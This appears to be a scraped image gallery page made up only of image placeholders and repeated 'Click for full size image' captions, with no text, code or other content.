




 Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image